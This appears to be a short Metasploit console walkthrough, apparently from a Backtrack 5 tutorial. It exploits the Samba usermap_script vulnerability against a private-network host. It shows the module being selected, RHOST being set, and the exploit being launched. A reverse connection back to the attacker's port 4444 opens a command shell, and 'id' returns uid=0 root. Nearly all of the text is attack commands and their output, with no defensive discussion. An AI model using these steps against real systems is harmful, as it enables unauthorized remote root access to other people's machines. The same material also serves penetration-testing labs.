 msf > use exploit/multi/samba/usermap_script
msf  exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
RHOST                  yes       The target address
RPORT  139              yes       The target port
Exploit target:
Id  Name
--  ----
0   Automatic
<< back | track 5
msf  exploit(usermap_script) > set rhost 192.168.0.1
rhost => 192.168.0.1
msf  exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lefykUXQMFJP603g;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lefykUXQMFJP603g\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.7  :4444 -> 192.168.0.1  :55629) at 2012-04-25 09:26:02 -0400
id
uid=0(root) gid=0(root)